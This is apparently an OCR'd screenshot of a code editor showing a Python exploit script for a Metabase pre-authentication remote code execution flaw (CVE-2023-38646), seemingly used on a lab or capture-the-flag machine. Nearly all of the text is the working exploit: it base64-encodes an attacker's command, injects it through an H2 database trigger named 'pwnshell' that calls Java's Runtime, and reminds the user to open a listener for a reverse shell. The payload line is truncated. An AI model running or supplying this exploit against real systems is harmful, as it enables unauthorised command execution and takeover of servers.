 File Edit Selection View Go Run Terminal Help
exploit.py ×
home > aloosh > Desktop > S2 > SE > machines > analystic > CVE-2023-38646-main > exploit.py > b64
1 import requests
2 import argparse
3 import base64
4
5 def b64(command):
6 command = command.strip()
7 encoded = base64.b64encode(command.encode('ascii')).decode()
8 equal_count = encoded.count('=')
9
10 if equal_count >= 1:
11 encoded = base64.b64encode(f'{command + " " * equal_count}'.encode('ascii')).decode()
12
13 return encoded
14
15 parser = argparse.ArgumentParser('Metabase Pre-Auth RCE')
16
17 parser.add_argument('-u', '--url', type=str, required=True, help='Target URL')
18 parser.add_argument('-t', '--token', type=str, required=True, help='Setup-Token found in /api/session/properties')
19 parser.add_argument('-c', '--command', type=str, required=True, help='Command to be executed in the target host')
20
21 args = parser.parse_args()
22
23 url = f"{args.url}/api/setup/validate"
24
25 headers = {'Content-Type': 'application/json'}
26
27 command = b64(args.command)
28
29 data = {
30 "token": args.token,
31 "details":
32 {
33 "is_on_demand": "false",
34 "is_full_sync": "false",
35 "is_sample": "false",
36 "cache_ttl": "null",
37 "refingerprint": "false",
38 "auto_run_queries": "true",
39 "schedules":
40 {},
41 "details":
42 {
43 "db": "zip:/app/metabase.jar!/sample-database.db;MODE=MSSQLServer;TRACE_LEVEL_SYSTEM_OUT=1\\;CREATE TRIGGER pwnshell BEFORE SELECT ON INFORMATION_SCHEMA.TABLES AS $$//javascript\njava.lang.Runtime.getRuntime()
44 "advanced-options": "false",
45 "ssl": "true"
46 },
47 "name": "x",
48 "engine": "h2"
49 }
50 }
51
52 response = requests.post(url, headers=headers, json=data)
53
54 print("Payload sent!\n\nNOTE: Make sure to open a listener on the specifed port and address if you entered a reverse shell command.\n")
55 print(f"RESPONSE:\n{response.text}")
There is an availab